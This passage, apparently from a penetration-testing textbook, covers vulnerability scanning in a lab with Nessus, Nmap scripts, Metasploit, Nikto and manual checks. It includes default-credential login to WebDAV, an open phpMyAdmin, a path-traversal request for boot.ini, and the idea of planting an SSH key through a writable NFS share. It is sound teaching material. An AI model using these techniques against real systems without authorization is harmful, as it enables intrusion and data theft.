

Figure 6-1. The Nessus web interface login screen



To create a policy, click **New Policy** at the left of the Nessus interface. Nessus's policy wizards will help you create a policy that will be useful for your scanning goals, as shown in Figure 6-3. For our simple example, choose **Basic Network** Scan.



Now you are prompted for some basic information about the policy, as shown in Figure 6-4, including a name, a description, and whether other Nessus users can access the policy. Once you are done, click **Next**.



Now you are asked if this is an internal or external scan, as shown in Figure 6-5. Choose **Internal** and click **Next**.



If you have credentials, Nessus can authenticate with hosts and look for vulnerabilities that may not be apparent from a network-facing perspective. This feature is often used by internal security teams to test the security posture of their networks. You can set these credentials in the next step, as shown in Figure 6-6. For now, you can leave this step blank and click **Save**.

| Provide credentials to detect missing | ing patches and client-side vulnerabilities (optional):                                                 |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
| Authentication                        | on method Windows •                                                                                     |
| Windows Nessus can e                  | enumerate Windows settings, detect insecure configurations, and identify missing Microsoft or third-    |
| updates. Plea<br>scanned.             | ase provide the credentials for a user account that has local administrative privileges on the targets  |
|                                       | ease provide the credentials for a user account that has local administrative privileges on the targets |
| scanned.                              | hase provide the credentials for a user account that has local administrative privileges on the targets |

As shown in Figure 6-7, our new policy is now shown in the Policy tab.



### **Scanning with Nessus**

Now, let's switch to the Scans tab and run Nessus against our target machines. Click **Scans** ▶ **New Scan**, and fill in the scan information, as shown in Figure 6-8. Nessus needs to know the name for our scan (Name), which scan policy to use

#### (Policy), and which systems to scan (Targets).

| Basic Settings    |                |                                |  |
|-------------------|----------------|--------------------------------|--|
| basic settings    | Name           | bookscan                       |  |
| Schedule Settings | Policy         | georgiaspolicy                 |  |
| Email Settings    |                | gengany                        |  |
|                   | Folder         | My Scans ▼                     |  |
|                   | Targets        |                                |  |
|                   | 1 algers       | 192.168.20.10<br>192.168.20.11 |  |
|                   |                | 192.168.20.12                  |  |
|                   |                |                                |  |
|                   |                |                                |  |
|                   |                |                                |  |
|                   |                |                                |  |
|                   | Upload Targets | Add File                       |  |
|                   |                |                                |  |
|                   | Launch Can     | cel                            |  |

Nessus runs a series of probes against the target in an attempt to detect or rule out as many issues as possible. The running scan is added to the Scans tab as shown in Figure 6-9.



Once the scan is finished, click it to view the results, as shown in Figure 6-10.



As shown in the figure, Nessus found several critical vulnerabilities on the Windows XP and Ubuntu targets. But it found only informational data on the Windows 7 box.

To see details of a specific host, click it. Details of the Windows XP vulnerabilities are shown in Figure 6-11.



Say what you want about vulnerability scanners, but it's hard to find a product that can tell you as much about a target environment as quickly and with as little effort as Nessus. For example, Nessus's results reveal that our Windows XP target is in fact missing the MS08-067 patch discussed in Chapter 4. It also seems to be missing other Microsoft patches affecting the SMB server.

Which vulnerability is the most exploitable? The Nessus output for a particular issue will often give you some information about that issue's potential exploitability. For example, clicking the MS08-067 vulnerability in the output (Figure 6-12) shows exploit code available for this vulnerability in Metasploit as well as other tools such as Core Impact and Canvas.



*Figure 6-12. The MS08-067 Nessus entry provides detailed information.* 

#### A Note About Nessus Rankings

Nessus ranks vulnerabilities based on the Common Vulnerability Scoring System (CVSS), version 2, from the National Institute of Standards and Technology (NIST). Ranking is calculated based on the impact to the system if the issue is exploited. Though the higher the vulnerability ranking, the more serious Nessus thinks the vulnerability issue is, the actual risk of a vulnerability depends on the environment. For example, Nessus ranks anonymous FTP access as a medium-risk vulnerability. When restricted to nonsensitive files, however, anonymous FTP access can have a low to nonexistent risk. On the other hand, it isn't unheard of for companies to leave copies of their proprietary source code lying around on a publicly available FTP server. If on an external pentesting

engagement you can access the client's biggest asset by logging in as *anonymous* on an FTP server, it's safe to assume that any interested attacker can do the same, and this warrants an immediate call to your client contact. Tools are not capable of making this sort of distinction. For that you need a pentester.

### Why Use Vulnerability Scanners?

Though some penetration testing courses leave out vulnerability scanning altogether and argue that a skilled pentester can find everything a scanner can, scanners are still valuable tools, especially because many pentests are performed within a shorter time window than anyone might like. But if one of the goals of your assessment is to avoid detection, you might think twice about using a loud vulnerability scanner.

Though Nessus did not find every issue in our environment, its use, combined with the results of our information-gathering phase, has given us a solid starting point for exploitation. Even those pentesters who think that a pentester should replace a scanner during an engagement can benefit from knowing how to use scanning tools. Though in an ideal world, every company would perform regular, no-holds-barred pentests, in reality, there is plenty of vulnerability scanning work to go around.

### **Exporting Nessus Results**

Once a Nessus scan finishes, you can export its findings from the Export button at the top of the scan details screen, as shown in Figure 6-13.



Figure 6-13. Exporting Nessus scan results

Nessus can output results into PDF, HTML, XML, CSV, and other formats. You may want to hand off the raw results to your client for a vulnerability scanning engagement, but you should never export scanner results, slap your company letterhead on them, and call them pentest results. Much more analysis is involved in a penetration test than a vulnerability scan. You should always verify results from automated scanners and combine them with manual analysis to get a more complete picture of the vulnerabilities in the environment.

Now for a look at some other methods of vulnerability analysis.

### **Researching Vulnerabilities**

If the Nessus summary page doesn't give you enough information about a vulnerability, try a good old-fashioned Google search. Additionally, try searching <a href="http://www.securityfocus.com/">http://www.securityfocus.com/</a>, <a href="http://www.exploit-db.org/">http://www.securityfocus.com/</a>, <a href="http://www.exploit-db.org/">http://www.exploit-db.org/</a>, and <a href="http://www.cve.mitre.org/">http://www.exploit-db.org/</a>, and <a href="http://www.cve.mitre.org/">http://www.exploit-db.org/</a>, and <a href="http://www.cve.mitre.org/">http://www.exploit-db.org/</a>, and <a href="http://www.cve.mitre.org/">http://www.exploit-db.org/</a>, and <a href="http://www.cve.mitre.org/">http://www.exploit-db.org/</a>, and <a href="http://www.cve.mitre.org/">http://www.cve.mitre.org/</a>. For -example, you can search for vulnerabilities using the Common Vulnerabilities and Exposures (CVE) system, Microsoft patch number, and so on within a specific site using a Google query such as "ms08-067 site:securityfocus.com". The MS08-067 vulnerability received a lot of attention, so you'll find no shortage of good information. (We looked at the details of this particular issue in Chapter 4.)

Depending on your subject vulnerability, you may be able to find proof-of-concept exploit code online as well. We'll look at working with public code in Chapter 19, but be warned that unlike the community-vetted exploits in a project such as Metasploit, not all code on the Internet does what it claims. The payload in a public exploit may destroy the target machine, or it may join your machine to the exploit author's secret botnet. Be vigilant when working with public exploits, and carefully vet them before running them against a production network. (You may also be able to find in-depth information about some vulnerabilities posted by the researchers who originally found the issue.)

## **The Nmap Scripting Engine**

Now for another tool that provides vulnerability scanning. Just as Metasploit

suite with hundreds of modules, Nmap has similarly evolved beyond its original goal of port scanning. The Nmap Scripting Engine (NSE) lets you run publicly available scripts and write your own.

You'll find the scripts packaged with the NSE in Kali at /usr/share/nmap/scripts. The available scripts fall into several categories, including information gathering, active vulnerability assessment, searches for signs of previous compromises, and so on. Example 6-1 shows NSE scripts available in your default Kali installation.

#### Example 6-1. Nmap scripts list

To get more information about a particular script or category of scripts, enter the --script-help flag in Nmap. For example, to see all scripts in the *default* category enter nmap --script-help default, as shown in Example 6-2. Many factors contribute to whether a script is included in the default category, including its reliability and whether the script is safe and unlikely to harm the target.

#### Example 6-2. Nmap default scripts help

```
root@kali:~# nmap --script-help default
Starting Nmap 6.40 ( http://nmap.org ) at 2015-07-16 14:43 EDT
--snip--
ftp-anon
Categories: default auth safe
http://nmap.org/nsedoc/scripts/ftp-anon.html
    Checks if an FTP server allows anonymous logins.

If anonymous is allowed, gets a directory listing of the root directory and highlights writeable files.
--snip--
```

If you use the -sC flag to tell Nmap to run a script scan in addition to port scanning, it will run all the scripts in the *default* category, as shown in Example 6-3.

--snip--

```
root@kali:~# nmap -sC 192.168.20.10-12
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-30 20:21 EST
Nmap scan report for 192.168.20.10
Host is up (0.00038s latency).
Not shown: 988 closed ports
PORT
        STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 1 ftp ftp
                                   0 Aug 06 2009 incoming
|_-r--r-- 1 ftp ftp
                                 187 Aug 06 2009 onefile.html
[_ftp-bounce: bounce working!
25/tcp open smtp
| smtp-commands: georgia.com, SIZE 100000000, SEND, SOML, SAML, HELP, VRFY , EXPN,
ETRN, XTRN,
|_ This server supports the following commands. HELO MAIL RCPT DATA RSET SEND SOML
SAML HELP NOOP QUIT
79/tcp open finger
|_finger: Finger online user list request denied.
80/tcp open http
|_http-methods: No Allow or Public header in OPTIONS response (status code 302)
                                          1.7.2 2
| http-title:
                         XAMPP
Requested resource was http://192.168.20.10/xampp/splash.php
--snip--
3306/tcp open mysql
| mysql-info: MySQL Error detected!
| Error Code was: 1130
|_Host '192.168.20.9' is not allowed to connect to this MySQL server €
```

As you can see, the Nmap Scripting Engine found a good deal of interesting information. For example, we see that the SMTP server on port 25 of the Windows XP target allows the use of the VRFY ① command, which allows us to see if a username exists on the mail server. If we have a valid username, use of this command will make credential-guessing attacks much more likely to succeed.

We can also see that the web server on port 80 appears to be an XAMPP 1.7.2 install ②. As of this writing, the current stable version of XAMPP for Windows is 1.8.3. At the very least, the version we found is out of date, and it may also be subject to security issues.

In addition to showing us potential vulnerabilities, NSE also allows us to rule out

some services. For example, we can see that the MySQL server on port 3306 does not allow us to connect because our IP address is not authorized **3**. We may want to return to this port during post exploitation if we are able to compromise other hosts in the environment, but for now we can rule out MySQL vulnerabilities on this host.

## **Running a Single NSE Script**

Before we move on, let's look at another example of using an NSE script, this time one that is not part of the default set. From our basic use of Nmap in the previous chapter, we know that our Linux target is running Network File System (NFS). NFS allows client computers to access local files over the network, but in your pentesting career, you may find that setting up NFS securely is easier said than done. Many users don't think about the security consequences of giving remote users access to their files. What's the worst that can happen, right? Who cares if I share my home directory with my coworkers?

The NSE script *nfs-ls.nse* will connect to NFS and audit shares. We can see more information about an individual script with the --script-help command, as shown in Example 6-4.

#### Example 6-4. Nmap NFS-LS script details

```
root@kali:~# nmap --script-help nfs-ls
Starting Nmap 6.40 ( http://nmap.org ) at 2015-07-16 14:49 EDT

nfs-ls
Categories: discovery safe
http://nmap.org/nsedoc/scripts/nfs-ls.html
   Attempts to get useful information about files from NFS exports.
   The output is intended to resemble the output of <code>ls</code>.
--snip--
```

This script mounts the remote shares, audits their permissions, and lists the files included in the share. To run a script against our Linux target, we call it using the --script option and the script name, as shown in Example 6-5.

#### Example 6-5. Nmap NFS-LS scripts output

```
root@kali:/# nmap --script=nfs-ls 192.168.20.11
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-28 22:02 EST
```

```
Nmap scan report for 192.168.20.11
Host is up (0.00040s latency).
Not shown: 993 closed ports
PORT
        STATE SERVICE
                        VERSION
21/tcp open ftp
                        vsftpd 2.3.4
                        OpenSSH 5.1p1 Debian 3ubuntu1 (Ubuntu Linux; protocol 2.0)
22/tcp
        open ssh
80/tcp open http Apache httpd 2.2.9 ((Ubuntu) PHP/5.2.6-2ubuntu4.6 with
Suhosin-Patch)
111/tcp open rpcbind
                        2 (RPC #100000)
| nfs-ls:
   Arguments:
     maxfiles: 10 (file listing output limited)
   NFS Export: /export/georgia
   NFS Access: Read Lookup Modify Extend Delete NoExecute
     PERMISSION UID
                     GID
                           SIZE MODIFICATION TIME FILENAME
     drwxr-xr-x 1000 1000 4096 2013-12-28 23:35 /export/georgia
     -rw----- 1000 1000 117
                                 2013-12-26 03:41 .Xauthority
     -rw----- 1000 1000 3645 2013-12-28 21:54 .bash_history
     drwxr-xr-x 1000 1000 4096 2013-10-27 03:11 .cache
     -rw----- 1000 1000 16
                                 2013-10-27 03:11 .esd auth
     drwx----- 1000 1000 4096 2013-10-27 03:11 .gnupg
     ???????????????
                           ?
                                                  .gvfs
     -rw----- 1000 1000 864
                                 2013-12-15 19:03 .recently-used.xbel
     drwx----- 1000 1000 4096 2013-12-15 23:38
                                                  .ssh❷
--snip--
```

As you can see, the NSE script found the NFS share /export/georgia ① on our Linux target. Of particular interest is the .ssh directory ②, which may include sensitive information such as SSH keys and (if public key authentication is allowed on the SSH server) a list of authorized keys.

When you run into an access-control mistake like this, one common pen-test trick is to use the mistake and the write permission to add a new SSH key to the *authorized\_keys* list (in this case, ours). If that attempt succeeds, suddenly the seemingly minor issue of being able to edit a user's documents turns into the ability to log in to the remote system and execute commands.

Before we move on, let's ensure that public key SSH authentication is enabled on our Linux target, allowing the attack we envisioned above to work successfully. Key-based login is considered the strongest form of SSH authentication and is recommended for security. A quick SSH attempt to our Linux target shows that public key authentication is allowed here ① (see Example 6-6).

#### Example 6-6. SSH authentication methods

```
root@kali:/# ssh 192.168.20.11

The authenticity of host '192.168.20.11 (192.168.20.11)' can't be established.

RSA key fingerprint is ab:d7:b0:df:21:ab:5c:24:8b:92:fe:b2:4f:ef:9c:21.

Are you sure you want to continue connecting (yes/no)? yes

Warning: Permanently added '192.168.20.11' (RSA) to the list of known hosts.

root@192.168.20.11's password:

Permission denied (publickey®, password).
```

#### NOTE

Some NSE scripts may crash services or harm the target system, and an entire category is dedicated to denial of service. For example, the script *smb-check-vulns* will check for the MS08-067 vulnerability and other SMB vulnerabilities. Its help information notes that this script is likely dangerous and shouldn't be run on production systems unless you are prepared for the server to go down.

## **Metasploit Scanner Modules**

Metasploit, which we used in Chapter 4, also can conduct vulnerability scanning via numerous auxiliary modules. Unlike exploits, these modules will not give us control of the target machine, but they will help us identify vulnerabilities for later exploitation.

One such Metasploit module looks for FTP services that provide anonymous access. Although it may be easy enough to attempt to log in manually to individual FTP servers, Metasploit auxiliary modules let us scan many hosts at once, which will save time when you're testing a large environment.

To choose a particular module, we use the module, then we define our targets with set, and then scan with the exploit command, as shown in Example 6-7. This syntax should be familiar from Chapter 4.

#### Example 6-7. Metasploit anonymous FTP scanner module

```
msf auxiliary(anonymous) > set RHOSTS 192.168.20.10-11
RHOSTS => 192.168.20.10-11
msf auxiliary(anonymous) > exploit
```

msf > use scanner/ftp/anonymous

```
[*] 192.168.20.10:21 Anonymous READ (220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de) ①
220 Please visit http://sourceforge.net/projects/filezilla/)
[*] Scanned 1 of 2 hosts (050% complete)
[*] 192.168.20.11:21 Anonymous READ (220 (vsFTPd 2.3.4)) ①
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(anonymous) >
```

At ①, we find that both the Windows XP and Linux targets have anonymous FTP enabled. We know this may or may not be a serious issue, based on the files that are available to the anonymous user in the FTP folder. I've been on engagements where company trade secrets were sitting on an Internet-facing FTP server. On the other hand, I've also been on engagements where the use of anonymous FTP was justified from a business perspective, and no sensitive files were present. It is up to a pentester to fill in the information an automated scanner lacks as to the severity of an issue in a particular environment.

## **Metasploit Exploit Check Functions**

Some Metasploit exploits include a check function that connects to a target to see if it is vulnerable, rather than attempting to exploit a vulnerability. We can use this command as a kind of ad hoc vulnerability scan, as shown in Example 6-8. (There's no need to specify a payload when running check because no exploitation will take place.)

#### Example 6-8. MS08-067 check function

```
msf > use windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > set RHOST 192.168.20.10
RHOST => 192.168.20.10
msf exploit(ms08_067_netapi) > check①

[*] Verifying vulnerable status... (path: 0x0000005a)
[+] The target is vulnerable.②
msf exploit(ms08_067_netapi) >
```

When we run the vulnerability check ①, Metasploit tells us that our Windows XP target is vulnerable to the MS08-067 vulnerability ②, as expected.

Unfortunately, not all Metasploit modules have check functions. (If you try

running check on a module that doesn't support it, Metasploit will tell you.) For example, based on the results of our Nmap version scan in the previous chapter, the Windows XP target mail server appears to be out of date and subject to security issues. SLMail version 5.5.0.4433 has a known exploitable issue— CVE-2003-0264—so we can find it easily with a quick search in Msfconsole for *cve*:2003-0264.

Once in the context of the module, we can test out check, as shown in Example 6-9.

#### Example 6-9. The SLMail module has no check function.

```
msf exploit(seattlelab_pass) > set RHOST 192.168.20.10
rhost => 192.168.20.10
msf exploit(seattlelab_pass) > check
[*] This exploit does not support check.
msf exploit(seattlelab_pass) >
```

As it turns out, this exploit module does not implement the check function, so we don't have solid assurance that a service is vulnerable. Although our SLMail POP3 server appears to be vulnerable based on its banner version number, we can't get confirmation from Metasploit. In cases like these, we may not be able to know for sure if a vulnerability exists short of running an exploit.

### **Web Application Scanning**

Although a client's custom-built apps may have security problems, your target may also deploy prebuilt web applications such as payroll apps, webmail, and so on, which can be vulnerable to the same issues. If we can find an instance of known vulnerable software, we may be able to exploit it to get a foothold in a remote system.

Web application issues are particularly interesting on many external penetration tests where your attack surface may be limited to little more than web servers. For example, as you can see in Figure 6-14, browsing to the default web page of the web server on our Linux target reveals a default Apache install page.



Unless we can find a vulnerability in the underlying web server software, we'll have a hard time exploiting a simple page that reads "It works!" Before we write this service off, though, let's use a web scanner to look for additional pages that we might not see otherwise.

#### Nikto

Nikto is a web application vulnerability scanner built into Kali that's like Nessus for web apps: It looks for issues such as dangerous files, outdated versions, and misconfigurations. To run Nikto against our Linux target, we tell it which host to scan with the -h flag, as shown in Example 6-10.

#### Example 6-10. Running Nikto

```
PHP code. ①
```

+ 6474 items checked: 2 error(s) and 7 item(s) reported on remote host

+ End Time: 2015-12-28 21:32:41 (GMT-5) (63 seconds)

Manually browsing to the default installation path for every application with known vulnerabilities would be a daunting task, but fortunately, Nikto seeks out URLs that may not be apparent. One particularly interesting finding here is a vulnerable installation of the TikiWiki software ① on the server. Sure enough, if we browse to the TikiWiki directory at <a href="http://192.168.20.11/tikiwiki/">http://192.168.20.11/tikiwiki/</a>, we find the CMS software. Nikto thinks that this install is subject to a code execution vulnerability, and further analysis of Open Sourced Vulnerability Database (OSVDB) entry 40478 reveals that this issue has a Metasploit exploit that we can use during exploitation.

#### NOTE

OSVDB (*http://osvdb.com/*) is a vulnerability repository specifically for open source software such as TikiWiki, with detailed information on a wide variety of products. Use it to search for additional information about possible issues you find.

#### **Attacking XAMPP**

Browsing to our Windows XP web server, we see at *http://192.168.20.10/* that the default web page announces itself as XAMPP 1.7.2.

By default, XAMPP installations include phpMyAdmin, a database administration web application. Ideally, phpMyAdmin would not be available over the network, or at least it should require credentials to access it. But on this version of XAMPP, the phpMyAdmin install at

http://192.168.20.10/phpmyadmin/ is available and open. Even worse, phpMyAdmin gives us root access on the same MySQL server that NSE told us we are unable to connect to. Using phpMyAdmin (as shown in Figure 6-15), we can bypass this restriction and perform MySQL queries on the server.



Figure 6-15. The open phpMyAdmin console complains quite loudly about the poor configuration.

#### **Default Credentials**

In addition to its inclusion of phpMyAdmin, a Google search tells us that XAMPP 1.7.3 and earlier come with Web Distributed Authoring and Versioning (WebDAV) software, which is used to manage files on a web server over HTTP. XAMPP's WebDAV installation comes with the default username and password *wampp:xampp*. If these values aren't changed, anyone with access to WebDAV can log in, deface the website, and even possibly upload scripts that will allow attackers to get a foothold on the system through the web server. And, as you can see in Figure 6-16, WebDAV is indeed present on this server.



We can use the tool Cadaver to interact with WebDAV servers. In Example 6-

**11**, we use Cadaver to try to connect to the WebDAV server at *http://192.168.20.10* and test the default credential set.

#### Example 6-11. Using Cadaver

root@kali:/# cadaver http://192.168.20.10/webdav

Authentication required for XAMPP with WebDAV on server `192.168.20.10':

Username: wampp

Password:
dav:/webdav/> ①

The Cadaver login is successful **①**. Our Windows XP target uses the default credentials for WebDAV, which we will be able to exploit. Now that we have access to WebDAV, we can upload files to the web server.

## **Manual Analysis**

Sometimes, no solution will work nearly as well as manual vulnerability analysis to see if a service will lead to a compromise, and there's no better way to improve than practice. In the sections that follow we'll explore some promising leads from our port and vulnerability scanning.

### **Exploring a Strange Port**

One port that has failed to come up in our automated scans is 3232 on our Windows target. If you try scanning this port with an Nmap version scan (as we did at the end of Chapter 5), you'll notice that it crashes. This behavior suggests that the listening program is designed to listen for a particular input and that it has difficulty processing anything else.

This sort of behavior is interesting to pentesters, because programs that crash when handling malformed input aren't validating input properly. Recall from Chapter 5 that in the process of crashing the program, the output led us to believe that the software is a web server. Connecting to the port with a browser, as shown in Figure 6-17, confirms this.



The web page served doesn't tell us much, but from here we can connect to the port manually using Netcat. We know this is a web server, so we will talk to it as such. We know we can browse to the default web page, so we can enter **GET** / **HTTP/1.1** to ask the web server for the default page (see Example 6-12).

### Example 6-12. Connecting to a port with Netcat

```
root@kali:~# nc 192.168.20.10 3232
GET / HTTP/1.1
HTTP/1.1 200 OK
Server: Zervit 0.4 ①
X-Powered-By: Carbono
Connection: close
Accept-Ranges: bytes
Content-Type: text/html
Content-Length: 36
<html>
<body>
hi
</body>
</html>root@bt:~#
```

The server announces itself as Zervit 0.4 **①**. It doesn't look good for the software because the first autocomplete entry in a search for Zervit 0.4 on Google is "Zervit 0.4 exploit." This web server software is subject to multiple security issues, including a buffer overflow and a local file inclusion vulnerability, which allows us to serve other files on the system. This service is so sensitive that it may be best to avoid buffer overflow attacks, because one false move will crash it. The local file inclusion, on the other hand, looks promising. We know the server can process HTTP GET requests. For example,

we can download Windows XP's *boot.ini* file by moving back five directories to the C drive using GET, as shown in Example 6-13.

#### Example 6-13. Local file inclusion in Zervit 0.4

```
root@kali:~# nc 192.168.20.10 3232
GET /../../../../boot.ini HTTP/1.1
HTTP/1.1 200 OK
Server: Zervit 0.4
X-Powered-By: Carbono
Connection: close
Accept-Ranges: bytes
Content-Type: application/octet-stream
